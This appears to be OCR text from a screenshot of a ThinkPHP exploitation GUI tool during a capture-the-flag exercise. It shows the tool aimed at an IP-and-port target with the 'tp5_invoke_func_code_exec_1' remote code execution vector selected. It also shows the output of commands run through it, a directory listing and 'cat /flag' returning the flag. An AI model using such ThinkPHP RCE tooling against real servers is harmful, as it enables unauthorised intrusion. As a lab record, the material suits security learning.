 ThinkPHP 综合利用工具 V2.3 by 蓝鲸
文件 帮助
URL: http://61.147.171.105:55997/ tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
命令： cat /flag 执行 清空
bak.php
favicon.ico
index.php
robots.txt
router.php
static
static
============================================================
ls+%2F
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var
============================================================
cat+%2Fflag
flag{thinkphp5_rce}
flag{thinkphp5_rce}